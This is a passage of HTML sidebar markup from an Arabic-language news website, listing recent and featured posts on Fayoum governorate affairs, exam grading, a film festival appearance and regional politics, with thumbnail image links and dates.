			<a aria-label="محافظ الفيوم يتابع معدلات تنفيذ مشروعات &#8220;حياة كريمة&#8221; بقرى إطسا ويوسف الصديق" href="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%aa%d8%a7%d8%a8%d8%b9-%d9%85%d8%b9%d8%af%d9%84%d8%a7%d8%aa-%d8%aa%d9%86%d9%81%d9%8a%d8%b0-%d9%85%d8%b4%d8%b1%d9%88%d8%b9/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/366023310_313693004376243_5475109559281322860_n.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="30244" data-permalink="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%aa%d8%a7%d8%a8%d8%b9-%d9%85%d8%b9%d8%af%d9%84%d8%a7%d8%aa-%d8%aa%d9%86%d9%81%d9%8a%d8%b0-%d9%85%d8%b4%d8%b1%d9%88%d8%b9/366023310_313693004376243_5475109559281322860_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/366023310_313693004376243_5475109559281322860_n.jpg?fit=593%2C395&amp;ssl=1" data-orig-size="593,395" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="366023310_313693004376243_5475109559281322860_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/366023310_313693004376243_5475109559281322860_n.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/366023310_313693004376243_5475109559281322860_n.jpg?fit=593%2C395&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%aa%d8%a7%d8%a8%d8%b9-%d9%85%d8%b9%d8%af%d9%84%d8%a7%d8%aa-%d8%aa%d9%86%d9%81%d9%8a%d8%b0-%d9%85%d8%b4%d8%b1%d9%88%d8%b9/">محافظ الفيوم يتابع معدلات تنفيذ مشروعات &#8220;حياة كريمة&#8221; بقرى إطسا ويوسف الصديق</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">19 أغسطس، 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="بإطلالة ساحرة ، الاعلامية ريتا واكيم تجذب الانظار في مهرجان الفيلم اللبناني في كندا  من توقيع دار ازياء سليم متري" href="https://www.alanwar2day.com/%d8%a8%d8%a5%d8%b7%d9%84%d8%a7%d9%84%d8%a9-%d8%b3%d8%a7%d8%ad%d8%b1%d8%a9-%d8%8c-%d8%a7%d9%84%d8%a7%d8%b9%d9%84%d8%a7%d9%85%d9%8a%d8%a9-%d8%b1%d9%8a%d8%aa%d8%a7-%d9%88%d8%a7%d9%83%d9%8a%d9%85-%d8%aa/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/06/352819674_722528819676607_4529005500258064190_n-1.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="29740" data-permalink="https://www.alanwar2day.com/%d8%a8%d8%a5%d8%b7%d9%84%d8%a7%d9%84%d8%a9-%d8%b3%d8%a7%d8%ad%d8%b1%d8%a9-%d8%8c-%d8%a7%d9%84%d8%a7%d8%b9%d9%84%d8%a7%d9%85%d9%8a%d8%a9-%d8%b1%d9%8a%d8%aa%d8%a7-%d9%88%d8%a7%d9%83%d9%8a%d9%85-%d8%aa/352819674_722528819676607_4529005500258064190_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/06/352819674_722528819676607_4529005500258064190_n-1.jpg?fit=450%2C600&amp;ssl=1" data-orig-size="450,600" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="352819674_722528819676607_4529005500258064190_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/06/352819674_722528819676607_4529005500258064190_n-1.jpg?fit=225%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/06/352819674_722528819676607_4529005500258064190_n-1.jpg?fit=450%2C600&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d8%a8%d8%a5%d8%b7%d9%84%d8%a7%d9%84%d8%a9-%d8%b3%d8%a7%d8%ad%d8%b1%d8%a9-%d8%8c-%d8%a7%d9%84%d8%a7%d8%b9%d9%84%d8%a7%d9%85%d9%8a%d8%a9-%d8%b1%d9%8a%d8%aa%d8%a7-%d9%88%d8%a7%d9%83%d9%8a%d9%85-%d8%aa/">بإطلالة ساحرة ، الاعلامية ريتا واكيم تجذب الانظار في مهرجان الفيلم اللبناني في كندا  من توقيع دار ازياء سليم متري</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">28 يونيو، 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="إيران بين دائرتي الاتهام والانتقام" href="https://www.alanwar2day.com/%d8%a5%d9%8a%d8%b1%d8%a7%d9%86-%d8%a8%d9%8a%d9%86-%d8%af%d8%a7%d8%a6%d8%b1%d8%aa%d9%8a-%d8%a7%d9%84%d8%a7%d8%aa%d9%87%d8%a7%d9%85-%d9%88%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d9%82%d8%a7%d9%85/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/10/387847038_1989870631389871_7244799712461597575_n.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="31096" data-permalink="https://www.alanwar2day.com/%d8%a5%d9%8a%d8%b1%d8%a7%d9%86-%d8%a8%d9%8a%d9%86-%d8%af%d8%a7%d8%a6%d8%b1%d8%aa%d9%8a-%d8%a7%d9%84%d8%a7%d8%aa%d9%87%d8%a7%d9%85-%d9%88%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d9%82%d8%a7%d9%85/387847038_1989870631389871_7244799712461597575_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/10/387847038_1989870631389871_7244799712461597575_n.jpg?fit=509%2C960&amp;ssl=1" data-orig-size="509,960" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="387847038_1989870631389871_7244799712461597575_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/10/387847038_1989870631389871_7244799712461597575_n.jpg?fit=159%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/10/387847038_1989870631389871_7244799712461597575_n.jpg?fit=509%2C960&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d8%a5%d9%8a%d8%b1%d8%a7%d9%86-%d8%a8%d9%8a%d9%86-%d8%af%d8%a7%d8%a6%d8%b1%d8%aa%d9%8a-%d8%a7%d9%84%d8%a7%d8%aa%d9%87%d8%a7%d9%85-%d9%88%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d9%82%d8%a7%d9%85/">إيران بين دائرتي الاتهام والانتقام</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">9 أكتوبر، 2023</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->
		<div id="recent-posts-4" class="container-wrapper widget widget_recent_entries">
		<div class="widget-title the-global-title"><div class="the-subtitle">أحدث ما تم نشره<span class="widget-title-icon tie-icon"></span></div></div>
		<ul>
											<li>
					<a href="https://www.alanwar2day.com/%d9%88%d9%84%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%ac%d9%8a-%d9%83%d9%84%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%8a-%d9%81%d9%8a-%d8%b9%d9%8a%d8%af/">وليد المليجي: كلمة الرئيس السيسي في عيد الشرطة تعكس فلسفة الدولة لحماية الأمن والاستقرار</a>
									</li>
											<li>
					<a href="https://www.alanwar2day.com/%d9%85%d8%af%d9%8a%d8%b1-%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%84%d8%ac%d9%86%d8%a9-%d9%81%d9%86%d9%8a%d8%a9-%d9%85%d8%aa%d8%ae%d8%b5%d8%b5%d8%a9-%d9%84%d9%81%d8%ad/">مدير تعليم الفيوم: لجنة فنية متخصصة لفحص امتحان الهندسة لطلاب الشهادة الإعدادية</a>
									</li>
											<li>
					<a href="https://www.alanwar2day.com/%d8%b6%d8%a8%d8%b7-%d9%85%d8%ac%d8%b2%d8%b1-%d8%af%d9%88%d8%a7%d8%ac%d9%86-%d9%8a%d8%b5%d8%b1%d9%81-%d9%85%d8%ae%d9%84%d9%81%d8%a7%d8%aa%d9%87-%d8%a8%d8%a7%d9%84%d9%85%d8%ac%d8%a7%d8%b1%d9%8a-%d8%a7/">ضبط مجزر دواجن يصرف مخلفاته بالمجاري المائية المخصصة للري بالفيوم</a>
									</li>
											<li>
					<a href="https://www.alanwar2day.com/%d8%a5%d8%b9%d8%a7%d8%af%d8%a9-%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%af%d8%b1%d8%ac%d8%a7%d8%aa-%d8%a8%d8%b9%d8%b6-%d9%86%d9%82%d8%a7%d8%b7-%d8%a7%d9%85%d8%aa%d8%ad%d8%a7%d9%86-%d8%a7%d9%84%d9%87%d9%86/">إعادة توزيع درجات بعض نقاط امتحان الهندسة للشهادة الإعدادية بالفيوم</a>
									</li>
											<li>
					<a href="https://www.alanwar2day.com/%d8%ae%d9%84%d8%a7%d9%84-%d8%ac%d9%88%d9%84%d8%a9-%d9%85%d9%8a%d8%af%d8%a7%d9%86%d9%8a%d8%a9-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%a3%d8%b3%d9%88%d8%a7%d9%82-%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84/">خلال جولة ميدانية على الأسواق.. محافظ الفيوم يتابع أسعار السلع ويستمع لشكاوى المواطنين</a>
									</li>
					</ul>

		<div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-2" class="container-wrapper tabs-container-wrapper tabs-container-3">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-2-recent"><span class="tie-icon-file-text"></span></a></li><li><a href="#widget_tabs-2-popular"><span class="tie-icon-eye"></span></a></li><li><a href="#widget_tabs-2-comments"><span class="tie-icon-comments"></span></a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-2-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="وليد المليجي: كلمة الرئيس السيسي في عيد الشرطة تعكس فلسفة الدولة لحماية الأمن والاستقرار" href="https://www.alanwar2day.com/%d9%88%d9%84%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%ac%d9%8a-%d9%83%d9%84%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%8a-%d9%81%d9%8a-%d8%b9%d9%8a%d8%af/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" data-attachment-id="38483" data-permalink="https://www.alanwar2day.com/%d9%88%d9%84%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%ac%d9%8a-%d9%83%d9%84%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%8a-%d9%81%d9%8a-%d8%b9%d9%8a%d8%af/499065393_122129456720771728_1141897823077517583_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?fit=891%2C657&amp;ssl=1" data-orig-size="891,657" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="النائب وليد المليجى" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?fit=300%2C221&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?fit=708%2C522&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d9%88%d9%84%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%ac%d9%8a-%d9%83%d9%84%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%8a-%d9%81%d9%8a-%d8%b9%d9%8a%d8%af/">وليد المليجي: كلمة الرئيس السيسي في عيد الشرطة تعكس فلسفة الدولة لحماية الأمن والاستقرار</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ 23 ساعة</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="مدير تعليم الفيوم: لجنة فنية متخصصة لفحص امتحان الهندسة لطلاب الشهادة الإعدادية" href="https://www.alanwar2day.com/%d9%85%d8%af%d9%8a%d8%b1-%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%84%d8%ac%d9%86%d8%a9-%d9%81%d9%86%d9%8a%d8%a9-%d9%85%d8%aa%d8%ae%d8%b5%d8%b5%d8%a9-%d9%84%d9%81%d8%ad/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w" sizes="auto, (max-width: 220px) 100vw, 220px" data-attachment-id="38479" data-permalink="https://www.alanwar2day.com/%d9%85%d8%af%d9%8a%d8%b1-%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%84%d8%ac%d9%86%d8%a9-%d9%81%d9%86%d9%8a%d8%a9-%d9%85%d8%aa%d8%ae%d8%b5%d8%b5%d8%a9-%d9%84%d9%81%d8%ad/616817019_1289456863215697_496478358880206212_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?fit=600%2C338&amp;ssl=1" data-orig-size="600,338" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="616817019_1289456863215697_496478358880206212_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?fit=600%2C338&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d9%85%d8%af%d9%8a%d8%b1-%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%84%d8%ac%d9%86%d8%a9-%d9%81%d9%86%d9%8a%d8%a9-%d9%85%d8%aa%d8%ae%d8%b5%d8%b5%d8%a9-%d9%84%d9%81%d8%ad/">مدير تعليم الفيوم: لجنة فنية متخصصة لفحص امتحان الهندسة لطلاب الشهادة الإعدادية</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ يومين</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="ضبط مجزر دواجن يصرف مخلفاته بالمجاري المائية المخصصة للري بالفيوم" href="https://www.alanwar2day.com/%d8%b6%d8%a8%d8%b7-%d9%85%d8%ac%d8%b2%d8%b1-%d8%af%d9%88%d8%a7%d8%ac%d9%86-%d9%8a%d8%b5%d8%b1%d9%81-%d9%85%d8%ae%d9%84%d9%81%d8%a7%d8%aa%d9%87-%d8%a8%d8%a7%d9%84%d9%85%d8%ac%d8%a7%d8%b1%d9%8a-%d8%a7/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616049203_1289480966546620_7012810808552640229_n.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616049203_1289480966546620_7012810808552640229_n.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616049203_1289480966546620_7012810808552640229_n.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w" sizes="auto, (max-width: 220px) 100vw, 220px" data-attachment-id="38477" data-permalink="https://www.alanwar2day.com/%d8%b6%d8%a8%d8%b7-%d9%85%d8%ac%d8%b2%d8%b1-%d8%af%d9%88%d8%a7%d8%ac%d9%86-%d9%8a%d8%b5%d8%b1%d9%81-%d9%85%d8%ae%d9%84%d9%81%d8%a7%d8%aa%d9%87-%d8%a8%d8%a7%d9%84%d9%85%d8%ac%d8%a7%d8%b1%d9%8a-%d8%a7/616049203_1289480966546620_7012810808552640229_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616049203_1289480966546620_7012810808552640229_n.jpg?fit=526%2C781&amp;ssl=1" data-orig-size="526,781" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="616049203_1289480966546620_7012810808552640229_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616049203_1289480966546620_7012810808552640229_n.jpg?fit=202%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616049203_1289480966546620_7012810808552640229_n.jpg?fit=526%2C781&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d8%b6%d8%a8%d8%b7-%d9%85%d8%ac%d8%b2%d8%b1-%d8%af%d9%88%d8%a7%d8%ac%d9%86-%d9%8a%d8%b5%d8%b1%d9%81-%d9%85%d8%ae%d9%84%d9%81%d8%a7%d8%aa%d9%87-%d8%a8%d8%a7%d9%84%d9%85%d8%ac%d8%a7%d8%b1%d9%8a-%d8%a7/">ضبط مجزر دواجن يصرف مخلفاته بالمجاري المائية المخصصة للري بالفيوم</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ يومين</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="إعادة توزيع درجات بعض نقاط امتحان الهندسة للشهادة الإعدادية بالفيوم" href="https://www.alanwar2day.com/%d8%a5%d8%b9%d8%a7%d8%af%d8%a9-%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%af%d8%b1%d8%ac%d8%a7%d8%aa-%d8%a8%d8%b9%d8%b6-%d9%86%d9%82%d8%a7%d8%b7-%d8%a7%d9%85%d8%aa%d8%ad%d8%a7%d9%86-%d8%a7%d9%84%d9%87%d9%86/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/617870448_1290200886474628_5248672691789949303_n.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="38475" data-permalink="https://www.alanwar2day.com/%d8%a5%d8%b9%d8%a7%d8%af%d8%a9-%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%af%d8%b1%d8%ac%d8%a7%d8%aa-%d8%a8%d8%b9%d8%b6-%d9%86%d9%82%d8%a7%d8%b7-%d8%a7%d9%85%d8%aa%d8%ad%d8%a7%d9%86-%d8%a7%d9%84%d9%87%d9%86/617870448_1290200886474628_5248672691789949303_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/617870448_1290200886474628_5248672691789949303_n.jpg?fit=299%2C168&amp;ssl=1" data-orig-size="299,168" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="617870448_1290200886474628_5248672691789949303_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/617870448_1290200886474628_5248672691789949303_n.jpg?fit=299%2C168&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/617870448_1290200886474628_5248672691789949303_n.jpg?fit=299%2C168&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d8%a5%d8%b9%d8%a7%d8%af%d8%a9-%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%af%d8%b1%d8%ac%d8%a7%d8%aa-%d8%a8%d8%b9%d8%b6-%d9%86%d9%82%d8%a7%d8%b7-%d8%a7%d9%85%d8%aa%d8%ad%d8%a7%d9%86-%d8%a7%d9%84%d9%87%d9%86/">إعادة توزيع درجات بعض نقاط امتحان الهندسة للشهادة الإعدادية بالفيوم</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ يومين</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="خلال جولة ميدانية على الأسواق.. محافظ الفيوم يتابع أسعار السلع ويستمع لشكاوى المواطنين" href="https://www.alanwar2day.com/%d8%ae%d9%84%d8%a7%d9%84-%d8%ac%d9%88%d9%84%d8%a9-%d9%85%d9%8a%d8%af%d8%a7%d9%86%d9%8a%d8%a9-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%a3%d8%b3%d9%88%d8%a7%d9%82-%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/618969085_1290594616435255_6906732228340464062_n.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/618969085_1290594616435255_6906732228340464062_n.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/618969085_1290594616435255_6906732228340464062_n.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/618969085_1290594616435255_6906732228340464062_n.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" data-attachment-id="38473" data-permalink="https://www.alanwar2day.com/%d8%ae%d9%84%d8%a7%d9%84-%d8%ac%d9%88%d9%84%d8%a9-%d9%85%d9%8a%d8%af%d8%a7%d9%86%d9%8a%d8%a9-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%a3%d8%b3%d9%88%d8%a7%d9%82-%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84/618969085_1290594616435255_6906732228340464062_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/618969085_1290594616435255_6906732228340464062_n.jpg?fit=779%2C439&amp;ssl=1" data-orig-size="779,439" data-comments-opened="1" 